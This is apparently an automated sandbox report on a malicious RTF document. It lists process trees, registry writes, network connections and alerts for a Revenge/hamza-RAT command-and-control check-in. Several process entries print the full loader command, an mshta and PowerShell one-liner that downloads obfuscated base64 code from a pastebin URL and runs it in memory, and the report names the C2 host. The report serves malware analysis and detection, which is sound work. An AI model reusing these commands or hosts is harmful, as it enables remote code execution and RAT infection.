
| File name: | f3c5d8c75e64ddea1c6e446899910c76 |
| Full analysis: | https://app.any.run/tasks/91cf4db7-3133-4176-b845-65467f5fffe3 |
| Verdict: | Malicious activity |
| Analysis date: | July 18, 2019, 03:05:21 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/rtf |
| File info: | Rich Text Format data, version 1, unknown character set |
| MD5: | F3C5D8C75E64DDEA1C6E446899910C76 |
| SHA1: | 43EEAF9662FC56EEF8FDAD8E5C4745CD47D6E767 |
| SHA256: | E053EF659D1F9988AA446EF54846A4783DB3C793BF86D94BE4673906C384502E |
| SSDEEP: | 24576:gvWOvWAvWdvWDvWLvWGvWVvWnvWQvWbvW2vWFvWcvWcvWzvWEvWHvW5vW5vW6vWC:H |
MALICIOUS
Starts CMD.EXE for commands execution
- EXCEL.EXE (PID: 2560)
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 2560)
Runs PING.EXE for delay simulation
- cmd.exe (PID: 3156)
- cmd.exe (PID: 1768)
- cmd.exe (PID: 2780)
- cmd.exe (PID: 3596)
Executes PowerShell scripts
- mshta.exe (PID: 616)
Connects to CnC server
- powershell.exe (PID: 2924)
Uses Task Scheduler to run other applications
- cmd.exe (PID: 3596)
Loads the Task Scheduler COM API
- schtasks.exe (PID: 3820)
SUSPICIOUS
Executed via COM
- EXCEL.EXE (PID: 2560)
- EXCEL.EXE (PID: 2652)
Executes scripts
- cmd.exe (PID: 3156)
- cmd.exe (PID: 1768)
Starts CMD.EXE for commands execution
- WScript.exe (PID: 3452)
Executes PowerShell scripts
- WScript.exe (PID: 3452)
Uses TASKKILL.EXE to kill Office Apps
- cmd.exe (PID: 2288)
Creates files in the user directory
- powershell.exe (PID: 3484)
- powershell.exe (PID: 2924)
Starts MSHTA.EXE for opening HTA or HTMLS files
- cmd.exe (PID: 2780)
INFO
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 2560)
- WINWORD.EXE (PID: 3884)
- EXCEL.EXE (PID: 2652)
Creates files in the user directory
- WINWORD.EXE (PID: 3884)
- EXCEL.EXE (PID: 2560)
Reads internet explorer settings
- mshta.exe (PID: 616)
Reads settings of System Certificates
- powershell.exe (PID: 2924)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rtf | | | Rich Text Format (100) |
|---|
EXIF
RTF
| Author: | Karla |
|---|---|
| LastModifiedBy: | Joselio Bonin |
| CreateDate: | 2019:06:26 01:31:00 |
| ModifyDate: | 2019:06:26 01:37:00 |
| RevisionNumber: | 2 |
| TotalEditTime: | 3 minutes |
| Pages: | 1 |
| Words: | 3 |
| Characters: | 18 |
| CharactersWithSpaces: | 20 |
| InternalVersionNumber: | 105 |
Total processes
62
Monitored processes
20
Malicious processes
6
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 616 | mshta.exe vbscript:CreateObject("Wscript.Shell").Run("powershell.exe -noexit -command [Reflection.Assembly]::Load([System.Convert]::FromBase64String((New-Object Net.WebClient).DownloadString('h'+'t'+'t'+'p'+'s:'+'//p'+'a'+'s'+'t'+'e'+'b'+'i'+'n'+'.'+'c'+'o'+'m'+'/'+'r'+'a'+'w'+'/'+'e8GrYbHb'))).EntryPoint.Invoke($N,$N)",0,true)(window.close) | C:\Windows\system32\mshta.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1228 | ping 127.0.0.1 -n 30 | C:\Windows\system32\PING.EXE | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: TCP/IP Ping Command Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1736 | ping 127.0.0.1 -n 7 | C:\Windows\system32\PING.EXE | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: TCP/IP Ping Command Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1768 | "C:\Windows\System32\cmd.exe" /c ping 127.0.0.1 -n 7 > nul & start C:\Users\Public\Microsoft.vbs | C:\Windows\System32\cmd.exe | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2176 | ping 127.0.0.1 -n 6 | C:\Windows\system32\PING.EXE | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: TCP/IP Ping Command Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2288 | "C:\Windows\System32\cmd.exe" /c cd "C:\Program Files" & taskkill /f /im EXCEL.EXE & taskkill /f /im WINWORD.EXE & exit | C:\Windows\System32\cmd.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2560 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" -Embedding | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 1 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2652 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" -Embedding | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2780 | "C:\Windows\System32\cmd.exe" /c ping 127.0.0.1 -n 10 > nul & mshta.exe vbscript:CreateObject("Wscript.Shell").Run("powershell.exe -noexit -command [Reflection.Assembly]::Load([System.Convert]::FromBase64String((New-Object Net.WebClient).DownloadString('h'+'t'+'t'+'p'+'s:'+'//p'+'a'+'s'+'t'+'e'+'b'+'i'+'n'+'.'+'c'+'o'+'m'+'/'+'r'+'a'+'w'+'/'+'e8GrYbHb'))).EntryPoint.Invoke($N,$N)",0,true)(window.close) | C:\Windows\System32\cmd.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2924 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -noexit -command [Reflection.Assembly]::Load([System.Convert]::FromBase64String((New-Object Net.WebClient).DownloadString('h'+'t'+'t'+'p'+'s:'+'//p'+'a'+'s'+'t'+'e'+'b'+'i'+'n'+'.'+'c'+'o'+'m'+'/'+'r'+'a'+'w'+'/'+'e8GrYbHb'))).EntryPoint.Invoke($N,$N) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 279
Read events
1 021
Write events
251
Delete events
7
Modification events
| (PID) Process: | (3884) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | <(= |
Value: 3C283D002C0F0000010000000000000000000000 | |||
| (PID) Process: | (3884) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3884) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3884) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1324482590 | |||
| (PID) Process: | (3884) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1324482704 | |||
| (PID) Process: | (3884) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1324482705 | |||
| (PID) Process: | (3884) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 2C0F0000E6FBF9AE153DD50100000000 | |||
| (PID) Process: | (3884) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 5)= |
Value: 35293D002C0F000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3884) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | 5)= |
Value: 35293D002C0F000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3884) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
7
Text files
5
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3884 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRF81C.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2560 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR2A.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3484 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\JX3EEC1XRVUNLBWUWTRF.temp | — | |
MD5:— | SHA256:— | |||
| 2652 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR2527.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2924 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\HP5SI8Y75Q06IOZCBERL.temp | — | |
MD5:— | SHA256:— | |||
| 2560 | EXCEL.EXE | C:\Users\Public\OfficeWord.vbs | text | |
MD5:— | SHA256:— | |||
| 3884 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3884 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$c5d8c75e64ddea1c6e446899910c76.rtf | pgc | |
MD5:— | SHA256:— | |||
| 2560 | EXCEL.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\JGRR2OYX\yvyE642L[1].txt | text | |
MD5:— | SHA256:— | |||
| 2560 | EXCEL.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\admin@pastebin[1].txt | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
39
DNS requests
6
Threats
50
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2560 | EXCEL.EXE | 104.20.209.21:443 | pastebin.com | Cloudflare Inc | US | shared |
2924 | powershell.exe | 104.20.208.21:443 | pastebin.com | Cloudflare Inc | US | shared |
2924 | powershell.exe | 152.246.81.100:80 | bylgay.hopto.org | TELEFÔNICA BRASIL S.A | BR | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
pastebin.com |
| malicious |
bylgay.hopto.org |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2924 | powershell.exe | A Network Trojan was detected | MALWARE [PTsecurity] Revenge/hamza-RAT CnC Checkin |
2924 | powershell.exe | A Network Trojan was detected | MALWARE [PTsecurity] Revenge/hamza-RAT CnC Checkin |
2924 | powershell.exe | A Network Trojan was detected | MALWARE [PTsecurity] Revenge/hamza-RAT CnC Checkin |
2924 | powershell.exe | A Network Trojan was detected | MALWARE [PTsecurity] Revenge/hamza-RAT CnC Checkin |
2924 | powershell.exe | A Network Trojan was detected | MALWARE [PTsecurity] Revenge/hamza-RAT CnC Checkin |
2924 | powershell.exe | A Network Trojan was detected | MALWARE [PTsecurity] Revenge/hamza-RAT CnC Checkin |
2924 | powershell.exe | A Network Trojan was detected | MALWARE [PTsecurity] Revenge/hamza-RAT CnC Checkin |
2924 | powershell.exe | A Network Trojan was detected | MALWARE [PTsecurity] Revenge/hamza-RAT CnC Checkin |
2924 | powershell.exe | A Network Trojan was detected | MALWARE [PTsecurity] Revenge/hamza-RAT CnC Checkin |
2924 | powershell.exe | A Network Trojan was detected | MALWARE [PTsecurity] Revenge/hamza-RAT CnC Checkin |